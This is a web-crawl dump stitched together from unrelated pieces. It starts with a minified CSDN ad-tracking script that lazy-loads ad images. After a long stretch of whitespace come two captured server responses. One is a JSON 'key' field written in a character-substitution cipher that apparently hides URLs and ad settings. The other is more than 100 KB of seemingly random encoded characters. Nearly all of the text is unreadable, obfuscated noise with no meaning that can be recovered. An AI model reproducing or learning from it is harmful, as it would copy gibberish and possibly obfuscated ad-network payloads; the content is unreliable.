function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dpvgd3.finodb.com:8003/d/7248?t=0.05042286076478297
body_size: 1124
content:
{"key":"[\"6f\"g1@o{=\"dfXY5F6LY5MdfM6f\"gsn@@=\"JF6^Y\"g}1KQ1Qo@0}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@Q}1oK01nK@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/e)Ym762Of)m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/h_UsD+B^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"gn=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/sms}RR@Qo0)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2019/10/29174607562.txt
body_size: 132508
content:
~0qk;wqhprtWr;U/rzKWfkq-AX5dR2|to_d{^e7V_LCU}^YX@f_}^Y/;F1i|h(Yd(/%}/nN@)e12}+:nTV%+^%^{:;Xk^F251WYiqK6@_N@nJF^L^+V5F/1s/]I5t/7;F/fs/on:Vrp]]/fz/Q65h{@5qL_^hdA1dJi:5WY)J+_}_fK@6LVd6e/B/oTq:52;}6pBW@h}pe/5/o7es77;5;Cs%eY~//XXnKttFoN&i:f0Vt62SAyoI^Jwe4pCzRBy9y/2otsV4_/V_N5EF%2F1U{~:Wee{;X&TX/Y0e1s1FB7o:swTW}%pd)dno:qFJdqq77V5;X7}TyykOute(/Ys1s^{|oY~EN~&YeXQ%C;D{T}^1sV}_/V5+K4:Y)s1sYrY/7;RF1k^dd(2(NLO:ezoyK}6:+fihpd+e^q0oV4T//qDB^yL&p@yyxEUsQh&(R;X6Bp95&;45s;4_/;5Y/kJY/k5%7k5%7kJY/;O1&;R5s;R5&ERt&k41/ED%7;L)/k4_7;JeWO/////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_Ni}CywE0Ww(ntCE}y|IoyiDpyCrRyT{DyT{RyT0RyCOD;|ORNirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwOT;BITIB-Ry|I};BWRyBB@;|EnIS]w~w-RNC(4~C~uNxWpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwOT;BITIB-RyCI};BWRyBB@;|EnIS]w~w-RNC(4~C~uNxW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CWn~w+u~CukNwBnICER~|-ny|qxIBNENCE@N4NkNEE0W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;CWn~w+u~CEDNwBnICER~|-ny|qxIBNENCE@N4NkNEE0W6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~Ir7DrLrrrrrWrxTrrru/%rNx%whE+xhxQxro_yC-deCDy9SniAqJY|S^Aqk+@Y2id72TISkxdhO:x^JKTF5:RU2:{^V)i2F)ioOd%oFdxQJTI:z6&wRy&kT(5wiLX+iFrSihCI:fdp:tz_::d5JD%Lw%tps%I^o%CJK_X2K%w_{;F9o07}QS(A+BhWresQxpOrr]ir-pkzpp-e9h|uErIWEi]x;r~RoIzWET(IdE~pOVe9xxrCTuSJBpnW;&NISpDUDiyxz})dT+R+LK)NN2CD}t2+L@U;ewzuFq2~0T7;OC|RE9B4({BzJSh5_qqzNkO)N@KEw:BnFdJyJ}z9Y5BdAV6f2|sN}C^i(K7;N2&/p+o}Y_(L@Ty1ui]KyYuIOBdr%0zzhz^DoI;)JqswEyLdz}k4)EA%2Ws&5A:K|22|}(_&t]sxi6u4N^D0dV7IB2fiB:5B-L65;J2|4zs(;s97V_k@9B%f12dQp{;)QKuY{&OAq_4Cn{/7IWW]~dxI45uK~W2&+Ad0_tk1Ro{q|-:ySetS^nICB(ohou+^2JSnT(+e6Cy%B:00DUd}74|2@+qI0B7V|}5QA}ir%|]qo])T{-I7|@C}nNUyEB-W}oy;DqBew-LILOh7hipi^kxwz&t-6U~LBOU65T}kV@4rX;tNUtUSSU^N^fk-xo1U-uezyddfJSW4TppCCw9iIwyS/TSLFFh6znQOqhFDD+E4@@nAx2Y)qqTK(0QTT4&&sErWtAwf^~uqJTU]]s|90&(FhU|Y29tEr(fW(Y~n+sJ44N]i~D6EEuN{~4|Ws0}x+&:B|u-TduA/ue1s]WWNTOfhJ|-~Fdxq^NUSoAL02|AhB]5hpUfQ;RsuATN{k-zWWi;i;+pSzuK^oOJ;SFrC-Q5L@p}CBSO@TT{@126UC:oBiRL:_kuDUk^6x)SyzdI{SR:|5C^UiOQI~5^t)q)KfSonX9EU|JfY:Cee_XpOFo%--nznp+qOiJ|^f6]LJKQs]5w&t0L:0|Si99Y%{BdY+FEUr&LXV&k9|of@VhQi(0qLAe/EB}q{BK;NiOBppJ7_Nzq%2Yt&yA(@eAhhR|/AUn%J)~~:d::5y:zW:TEkA6WSFNU:@zsUdF_+tFJozKT;RytxV-K|yA0UdNWz%YTI~rO|||&;u:}FUf1{@__n1WD||5qfCOL__L6nxK%-4{}1Et0~|(I^^/JV}u0u+RwD+0XhoAq22Or2EW7pxiIpyEpVdu~x9JfktxxJIB@({2Te&XOo|nI@q|2]d]A}yL:U]XABBO}2:wkE;1Ey9}x^RO7997ThA|NpWx-x:Ty1D}:k44%5iW5I4L-@1kA;K{pCLS01/I2BBBL1Q)eA|Xy1{NfL-sioVAW+5^QdU2q@(e;OIE9/^kLt]uurxE09Q0IV}Ys%s7o_4t77prf_(;9o}K%DoqUp@w+(Q]9BOpiWzy(Q4Or{r(_xw_VB]~xD+04n9rI)J+/NU(OL2f5BTAz&LS|N~i(eSoSQ@Cx1X24Wt44w&YnyRwFysyJ]XOWy{5-RxK)ULuB@REDVz2rt9qt^]uVOD+kIEiiJ9dSU})hdE:Y2Fi(F:}X(^]E{XeYQ@}x~6^p1rp2kRn4TeBfYQ9zWfFTs9I|-4B0W{+7Y%:Vse:BS(WttB%9Ypt/{RBE;hh_+24JTp~wrw^+]Iix^tr(n|J9]p-_6&x+eNn%|IdB:]:~-JY:r]UFIx60(p{X2}SzhY5iu/0y@pR&;uhk+BzKDUT@LRrFhdWXpk-}ke^5dwWkOtxuVO]6s2yTyz_rL-Ri~N]y4hJzVJ+O^rLQKto:qzozw~&NA6VRA5E(V_t6@peRCWrLIiEtyRwK9)W(6k^^|kfk-~50~Ik{hI(/7n]6o;NrRrY%LO%r;+p(%qz(qAqp(WBNqzBIkBJxy~r5+tFYJ2Vu]p@]h0z)_I}uep(Ki]x5z&wrnS1:(+-~LrYB+~7^:BLJ:UKhyni~_RIS)7ddk~6FYC^Jn6@|N(hdnQzE_V(9w-xUCx(0)BCz-JW+:B(Q)@o5hy5(EC@d^OnqSyT5oCCwNn&iR^^@)}1T:00@z&Wi(oX/S6E)-_ww@JuNe(WTC99}I~4^Ky0/:)E^p%hYAS%@4fWKT@woq%hVJ^;D:B+25|I+SOIuAB6Dw4I/5/u(nO/r|+n^wTq{4kf9kdC+xfKC99|IK:Q5U|SI7tfE6~]:+rdDTiJ2uROT;q64y9;_qq^9JU9+JrJSz:K-nAId~hSkF2:KkVqp4n^_o]6BUI5ysi:06qohwwR;o6s4;((o&]iuApQx5W&z1zpWTSh]Tf_i(Kr|-;pe9|2^VA&/JBVL7kI7WDDKOzpLE-Ewt-L2NFBTxNOSI76RO;dfL46F/fVh%xQXY/fW9I~RE&Y~V]5y9xk-X6Fht:0i0DFFRQhz):]1/]9L}V_yAC1iO}AEIWDe)@w5withqwVFV0D2fDhr@C2^](9ECs;x^doF;7VJTnAB^:BU9uN9qCS-DBq}TqJNX(F:_DI)2&Y%dQ-1h1Bp%so;7/4^Vfu}L2]Kh/+AQt5i7B4)fST&2AKLLudWT-BOStA2ui^)UOVfhsi++Trp]wDwuFQLOiws1-]AkY]L|9qJqU2qh^^)oJ(YCJ)~^YRJ:Ad_@06_R+0RLNNk6-L/2(2]~A@T@o~our}TByfXyRQ4^YC:y(:LW~2)(o4~_Qie22uQKo]x/1hUn(rY5oRXpDr(%^r~IpL+Shr:]zyy@N+xV(JTd1%yA%E:WS7Q~i_-Y/4IKJeh&X~r(y}qEUd]e}(4NxLdL2;7{oE-phhNu7fks&L22e@7-FdY}U~UL@5R:Q)i2Ww-0dK-2Fy7ofC+Eed:%_If(Ld}-9E(DId-}7(sq}XC|;Wo_~&6LEIt()ieTDT1r1F|:D~knT9;BJ4LwFLY}fLRBype@+9LF(SUz;T@/]^CS1+;RrF)STS%Vxow@zF6he;Cy:uzh:q6]6w7wV-Vn@KRWrsN250kRdyO0N1tI&BeS:Ud9k9wYO;yF)s5&^4WAqFkB/L}}fuh}9XJD:hY7BRx]7]::0z@Wsz-1K2zKTIW~uo^7~WzYAOXA})W_:{9;S@I4%2E%eDSn5sB__7/T):R~r]}X7h1sz-WK5^z|i{:Stk)LXUn{f-)&Jzk_5Yw;dQ_EJQRfx0fBQx7dY0U7y47|N_42}5oBsdRsui{Q4uJpBq0de/A~}OYsf&n/11(5+Sky~}r%|SN9WIJuEn5^R6d@A/Y(wV{+;FkJ4O|f(YQw5h/k{7f;;^o{e&R(sz{|Q)t%qk:7S97I&xqdz(FA7L0wzhAYkA27Ce24zXEq%YqSeJNAf&oIeX(:F+NUi~r]AEr]BYr4L)WWfR-LB2WE)^rru2r9o:UK;{~dI+iuLSICLV(xfTxuEnpUF0IxX1~|1C-QiWWuq1UO}++1_F(NNzIzF5ExBrrEyYr9IEw/&k&CY/2^wCIWuBo~(wr^f^tTr0}DhEsDrTtr&yps9ITur]BDr4NDh]BIdh)ue^R&|pK2hfq}E2ei+D|wd2qTyE~@A_}E;eu0es&0hAL-rhArE1RVy-e2;C9wdoS2Wxk9(D~0UX2sVW52E4r97K]wIA(VWy}^zutiUkDVpNC^U6eTx]|punWo6Iq-zDX-ptuDx2(ru+yO6~iOfz/pV2Cr6U;-p4BSp5+2is7I6|pWu|DB~;_VwzUux6VDuIEDu)pouI9Irh~Ix6OruUyWuA^wtd@hdEnTYLz4x1/iwSYIrd4Ou4EIt^Eww4&-6q(DwKfDu+D-rRyru&6rwC7-6Bxp/4)]QDeeKr7iy~};%W|2VWBzU}B{qC7-N&}rJh1:S~+1f}U^]VF6]B{UN07J0i(~Ou]hyxhry&p_ARyWxAhCp&6Lo0^wR]QS(&Sq]s^zNu//y~Asf-Co]@-xUA%A+k}t{VTx%kiIA49%Qs%yxWx0p}^~Kr(JDrr(Dr9Ik]z](-2pNqJoWWS_Drr%6-;rR2i~LUeekryDJIL)nq:s]EI|or(%TIw;KrfI0]OfN60BErroDrUCLrN(KIEYLrNLyrA)rWDUSrt;xrI^IrWA(rQL@U)s0wOn{Iukq0TTWrK(k+y({r]QSr+%{W}AuW4e_x12;r96-rrDKUyJD+fwB94%0e{E7Cx|y{Sr7:xETp(xAYxBSE^|yRuf+Ru:kn]:t+]f(n(iJWSiYSzk{s~Rhw;k{dik1XIkY_I20}VIwKyV0}U~%9utV)rEi0rxi0ru]tr]DtS]DSSuX+S]WT~xweA%+%(n%ef%EISVqV~IwUIJ%7A&)Ju%tRf^t-(p|4]IqQIBfEBh9Ay92NYWC2hxCxx+YFS91L^&-kx+qnhKhLSr1_^Yt_r9r)Yu;WI{Q&^7Y%S9)_uKFfxui)SCy2Vw1fS9NW^VeCI};EVxrdrwVCSk]5:A;oxh;nr97Jru9Nr99nx7IExzn}66+C:Aiu()sXrrSp6prY:&U@yx2e6h9ex|uXw/re/nr|Wrq75nrE0Jr/7nr&oDrQUBe6tpuTorO9RJrA&Iu]N-uAwdJ9orJ;KJ^A&pr}C:rwyprrCp|~SRC}@-|2~996p~h2Wru/Roh2dE77/-7)xJ9^sof/%4S+fTu1u-r_Nw2x@pu^5Ir5YWrorz:uOI:WxK6{znI{6u]%-])-DdiuDn(/WuY&(W]EnR]h]0]7:u]q6R:Iwir@E@]Q(+2OL2y6rn)~LS-w;hB7%s:pL-6A|:2JzUur5WxrUopr(oO56d:4xJJw6-:1Kz:DdI6~4VBC{zOy1o65)SI{hzq)|rY^KrJrr:rsoDr~nWO6)z62FrrA4+q|:rJrXKr&T+/Ki+;d1SV:1^i:1;z+(^(rIiixw_^hy4T:X%oBuzo~~z0d1LoWDtz:}I{rx(%zJQS+Q9Lr|Rx:_ixrIsrx%fUpV1YJ/n;Ie&%:EkdKW|yV:JN27S(~W2yI(iSu+hiwu1foUwJ:UCxEQ0yEfq6])2qwhhOE/_VOYB-D{}~-tw_IA:EzpKStyKDrWK@1y%^1yopWLu-z6{@U_W_h)+kV4(xirwf&%%A2hUuhVBNuV)kJt1~~IknAfB@RBNFw^);62-@d6tiJKOoRUoO]E5:Vr]dzFL@1d~d+/szUqL;D]0V1f0kD&RidX&%OR+k5f1zooFh|D]TKrokEiXYt6_UD_9x/%t]fxB(W_77^rr]~x;7/_yi;xA9FxFt6xR7L_ntX:nO9_77WS9kkxF7%_noA:nItr;9(:5AQrk5&_70pOE/fx6O_Lxo&Ow&T~A]FxDWw:Syw^|;/:Bep^pNB:{wxrwNYO9(5rrwOE~@rVknwE9(uuS}u_kLDdTWDFeL^UR1Jik1AikYF~AxNxTCEypn6V4h5_)];x2;dru;{Lx)yrkeK_4t9x/{O_/-{rx|Ox/QzLwpz:trdrkDF^)d1^Ip%pT|dEJ}&^~d4UqkrN+&4LJB0_}soS9++r]qwii^]:}9XDA76&u65VJ@6SRSWY@:4OWq|_+zVx{z%D9-yrWSU6UN]4/Dn11r|ULD/^+u{64-7O:_}WU~knpJoh5i0UL_+e5uDXdOxdDu1o)_JQtSsSDuC25r~4:Oi1zrrLzRA4L2Jzo5S6z^;fd5J1trkNy5CoJL;^DrS/LCE7p_rxd20fOC2})JI))utL1ts5pqEwL^W/)RdE5^AVIuCh@r7+Wrk9O~:Tk+R~s~oxCX74OCsps|@qO(&;TyuOhrp)nWkT+RNeSJ46IL/h1X4{1TSnDTX01T::LTX%5LoVK6Rir2;WJ(XRh5}-u2iqw]e&:uCsrT}@u7Ds02AqurI@pruAIFA{uFFpnDI(}Y(sLSU4ziudxD:LduU6UD4ByOw6y4UrJ^AkD/noUryC64yBx;R2Axr~_EEi@d1rkor)hxrIBdthk4zRB%dR}9zwu%J/C)twUVpR|orEA0zkYKKt(&yNtw+|KXy{z/UnQ^I1r%tpNYp|Lx(iL@yz7%D9;kr+^qRx;%d:i@fEt1d+{^IrtSr)phEo7dKUsB6YN5x(E-sf::9]4fw/-Qs@T:|psEufxoU)WLBBFEy5RT{5@61%2Xzs):LO&_5Qz4IWV_LO{x1~|DWFU{wxuYu;uQihYf2QudxNsoy9eC](S0rrNyrWzSr(S1N&N}5A/uU+fE(0+CzSpXkB{p)UJiDC]kFtC9zL90ufe&Nu%wU27@:9^4WO|{zDV4fxkx7%|%YS9~xR|itT_V9E9(;TYIJOuFDiyrxX;79S9~qWx;pwIr2@72XXxC%^sD2C&Yws;S:p;wDsEB+wIW+:USX^o91xp9}0^|Y:SJ(sISS6{n7::9kx_|%S9~Brr]@rw46_e}nXifTik-|6kUoV^-i&+~SU9)sxTxEyi6~yONDr1;&Eef(hB1IXB:n4zJq4B&k2Y:KT45BThQ{Lk~;0E%%_/;:Lur)r]isrE_ORT)0@@Ae)7YyrBIzEp&qEuRWDEx2rwfOwy-2-A~orEdFrr/9wyVt9p9-4Vsn2VDBDAx%zf/}IBfz@iyn4d^pswYn0E7]Tq4DC~2IC(zT1dI]^p5Bw/qu{:^~@do_oUqAyKL&dd_z}p_S5LFKTWXE|_SDx)2}]9VTsrqI9Fr2:nO4r_5^(nO5}Fo09;4:V1@T|YRBWdCYSD_]d_nU{5^~nN@R}d9-1U6&E(S@dUrOXfohIQ6VVn@9+D|^qp0^S0Xi^QTk(:hF5s^X1O&-k;LJVyUx6RyWS|rF0N(^TR0T|IrqyrFENfsSnp}w_pTJy%TX95L%}NX/f)KUY;XKo(rxBII2+F:h]x5ofqUUFKuu|rJ@yNru~_FU_zr&L:}p@po]6h:A1NF(Q(u@rtSSo17RoJSI06xWw~YIyD0~Nt@6Q%2{oOxINp4-{)nJtO0UsW_fd_nU+J/Dr]KF6(iNXhd_-fx5r@9L%_-y%+^U%99)w;sFFu@:9korUIyr9d_:96__yk6{B(S+/;_t21t:{--+6o%%d9d7r{VdyW&KW]eKs60rdXCI(//+oR%(i7^n/d7_B0@I|L_t29x1J^2N:izIwIxDtW7~EEWrEiSNz4U6YLd&7nSsfOTt}nQ1@XkULyO%6~qUDk7OF|rN~u&Y^:Xzs:1fi7s5Q]7(Jkt%Jy1Q|/6DN:Lr~sozS;A|+sdEq5BI]f&I]%k_]C5YLY|EqsorVDeFUYSrf1(N-Cs;F52~{NCNV]+stW42yzu:}%614X)_-USrSC|F^I;)Rt|t41zJ;Uxdwf2X%LJQxBQQD9NLKnNk2sh_%+5f7dY~@n5_hBR]SuxB@|EQu|px^+BuwJ9x:+@O1]qy@&|^1o1iKD2IwS_T0wuS/)@}K6:%_X5uC;Lp_5iRT|B(K5yh^_A(rIq/29O]_CW_{9eLuDN^wiW9u;97X(d9OYUE6kS}Dok%xdy0s4@fQ;d-A5s-0(rp7JID_OI&@/;@wYn1/0/kXJ1y/%:]40~h/B{y@4eWLwr)rEAwQuw;&r4p-W)hBq&qqU&60uN~0NWDJn)Jki)2BA]r]:w-}YS9U_f2V|)UzCSdA_z@nF:K^OzKT::nkX)&V5F16nF5^5Nx{wDyrXD{IXi&oJ7(JQt21/Ts0y7q9rISq~}Qh~ifL|7h4t99o|uD(w7L1eKY551u4_9y}o+6-A{RAI7hS744t27XXzOp9RD0ufNwQ9K]VON/r);sBJ/tC+p^e9CC]CfSR~0(0hNw{kAuCW+oNw~wQWf_CrQoowrowzUw|4WTNf6JLs/IwupyEEh6NoE2UtF_4wi&seOS9uDn|Jx:-ep;+n-rze9R(yk;u{_zRU|VB_6iJtS|A5Ru{6~y4DFpK^TKWF2{Af]XENrIW2xxTDLIuEsphDrLN+{xUu2w6koir@Xw6uo{YI91{J1+pTo(+XwLY~WTYxuILWEWioBY]Wu~WIV:p;pWy]x4UL&]FS-&k@/%X)_9e5sS@1F^{2D9^1C_0do@0(VT:0-)OzwKQ&Y]tR(2o5AIQYF&)fK5ExrntXsQAp0FiODJnW26tfDUrOSKU9ST6f^Fi:}W51LA4fU4V7qz4/@r&-T4wuw]ryyAEIQED%40~ER-NB%xehhriQE00BnrDIO|{](Y&hyRQyxyI{++5pRCSYQf9e;~SSufWnz(rB0wqs0ENeuXQ{_rT;f@T~0BB:IdrxCCu]L0(]zxn4BrAC1xkhx4WYNuu)~Y]o|pR9{zIq|07SW%y9ysBW]OB|RSwAr@C6WT-09S)|OOo4AhExrpDVF(R&TJxJow+K%_yrrd]f-Eyd7F0qkkzd+7%zKkkUR|EU-n+AUJqSST9VzkYf~&wxxdz~qpB+z^4~DhIKLzEwwC5{K+FF_+^:pDKKXi555ti%_JL|X4^~k@T^1L:xwqNI(y(F}x@s&xXix|CzxF(J%{JQYzCII6-Cf+uww^OD0SpVfJT&sh}squrr+FO%(JoJFFi95x200|WztX9Ff0F%J66txsV%/utyp(ySV]UVTwD4So|/]q4Di&KrI(ouI^TOJ}Ch(r6;2SuBwEV+{QRR4JO~QRrD&~WfE(NAy2KEBw0^wk~Vxh1+(u;YoIu~IIrYV+~~xTJp(]Vw7q~DoJJQ(WuC9hh0LK(T~SSoE]W|%T9eqCsNOsWKy49/9~u;VkyFwJJOwOi2w9p65Io9-&{-S~DWw9E0u0B^q7&totTNN-o~W9rur^2DAYp(p~@^^zzA%C@JUJ]]~FqS^yERk~RT4w]9uWxz]OW&i}Txzpn||Wk::5&fU6FRD_}dK%6@np-((w_(thTXL;OIDuzh|rYtzXAVU1_Q{Rn~D5id:WEwwp]O;{WNKB^xhT&C_FYr_&X-B&D)0FkY&T_is+(LXzKBy5_1_;Yi)oEk{SL^RT@QJVy0AT6{(WE+_Jr}4]h/2&B4IxiE((-)ToBC]x;FY(nx~R6WxDT6EQ;-DE2%kxwW:eI~z]xSUh)~rIABpxiRQ;E(+Exix}WBFW]q/TuL-Nz|rJVSEKCNO@p1(Rk;T_dhE+^+d0~iBOJSrtiR_iyfnVLkdN)6S|Bqp@}DoSJEoOr&uzurwW~xrr9o+O(oQx}~qVJBUpds^xJznCx&IfTCo_xo4SI_ux]rp_UD0rWzBzr];;x(4&oq:%9D~qYf0nV_eEYKVYSkAKCw}VQorRXSUx]@4{qYQ1ww2;d0I&Y{KordNzrudO0rx|7WIR1_oWSQUkStdLCVxE)IrEn0TReUzB&RK_Bz/{ix])iD9OuS(B5LdW(&sTLIX/:ACd;FOo)LdE-U]Jdh-EiWp0]0SI9LO~w{@7Ww;+5reVpTL~Eu(kOpOFQx|kI9+WSJ-XQXBL)r%5I@2d6rW/^t+Sk%Nu;eRyTV4ErW}wxDr6/RDR{Ve+{o|Wr^:oTIkB^nU}Fp~tB+4Iru(SChVW56CnW]S0Q%_WXfu+BkE-rrr~kW:kWx}TC9W;J~S5zOORoA_WF:y&xNYQD&~fxrrkTuuu6pDu|-LzORszU&fDRf)2UI9N4WipN}huA_Bt(:6DI2A:{wn9~d;(prXIz~@VJrusK&xIroNU+1Ok~BzorWQoDrrxep~uK6%OSK@EWAOoRezf{}tsqU44/I_n0_q+BX7Y@t&%]1Di%nDOrB/(_(7:rxtsL+C+EUQzuQ6Wp)iqiex^CL^y}IUpBd(:fntLiDoi|/dr-z_oIJ2zNWSI0~N/sRN|{0DI_pQB+SR{+y(;wW5os]uQ;iFh;Ofd^0-tki}|nIX27Wzun(B}e(]Jiu_X-u|kB1iNS6yOe6Np]IdRE|wUX^CfOKQ12_Ky(y1pzOxoRr)TYWzkwo+J6zy^dCxfCruCzd~-R:uCNdAuD(+;rorOukNxCDDhk;IWWVKyu^2&;C|9qC~Q4IN]-n9U}/dne9qRW9uR~oJ)zz+iu)yup&ixAew2wIAzfTW:5p_Oyqy:^+:DnXS2Y-uxCE_OF@FizL:d~Y7-J]}9LQYErES_BL6&]U+YkStrzNVW}2fWVQq6y-n%x9D-d(q)wQ1sKX&AyW/@V@Sxx|0rxe&(hh{(|dhArExB7|tkTCDBzK%_E9z]rrwCRp@dyfuu21VuE%0wkC]YwChKfQrNIYry0]DFUS]W++e0)SSTDDN6w&2]rz^6E^UrOBU]VDr;IWSWrfu}Uy0VCxU6(FW~QIq}N9&WrW/hzuRh0:BfQQ}9p4K6CT-h]~nUsyoTwsshxWord1:D6IVtV)0_@k;z|1q&uL]VrusDdeu9nNK&iDu~J(~{E_N:O5Y&kEyTJXDS}ArrrBBrEIdnpEVRhernuD}B6xTD@BCy~&LRy71Y^2&d6-siR:]Kx^XuCk)hBkydDuOI^0C@(BpqhYwo@C&7:-kO7Yn^-wt7{4hBhnFWEFWrretfC9opEzI]wFNo|^uTRAWrF|@WkSYs6;Y4-w^Et{ypr:phE()yDqnn6i%T)S(VoxI(ndKpdB06kRRqn]z4:RUB|Tr]O]szu;@L~|NE|t|zNp]J07d-W]:xXJICyDkSNOIhkdxQs2%:kowhxruexiqR;WrWS;/-XCrCy9+4:RBA6{4r)YIr7xIyJ~OK16-:tW_ER}o|;6E-Ed-tV:2Y1&N)@_OsQ4BTFf/n0](5IN|9VpuJ%}VEwB_~o_Sk@+dVSt@FF@z5&uN(quFE(|srUrF)/QxA+WDheVY{BJQoyzA4h]&FJw]_|77-_@RCF{RTx|u~{@LIC/zA((e_1qyiR-Qf5:@I{&y/hhpY-^kFCC~uULh^S:-uVVJTxUAJKxu}5DyVA-zfuLhqy4kLuiC]CEnuzTE_{~TL0-%ri]AhL|Td:0D|kNwzQrBWw%B7xwt;(O|2fV+-(@y|;Ddu9Ifrw~w44Cro0V|4OiWSVDf~zDf&YRz~(pu2Owrpip&-OhkW9~BUpur4urusID&h@]~Ae0uOO4fooxu}0E;dkurk^~rK2wr61}d4Vod1B6u)&xiWDBYtBkYes}d1(T-EtOkpkIuVi}xq1A)X)x-E%ueN5@uN6iYBo}Yh:VuBpp9S^}idz9-f0i-^Wq):]rxLnCYX0hx:hEY0Aq/sXpyDT%QDo0n]FW(}7_OuB|E0y4OC1/Npw9pEL9]IswQ]p^0w/J(uw@ID%KhAr9AT]2fpo|y]{-fR];0q^;fhuEQ6Qknp(-OB-opr~1Br&Qnoxrq&uoprEiJD1QE9QdLi)N-E9~BrBzLrrOpr+5{|BF+@qffht^QrDoOp(~owp%SEw&f0/2yr7wiWOY0p{;yWE|VW]nWihpQ}r~+I(fT]07TxhXW]n5qR^ALIkpfqKWDR6WLR^N0R^pEI-4%]%sSA/{]&6Soo;]}0dKoi:{U26_DAy/U|:Ky6F+dxT@0W~]FVui@r9(~O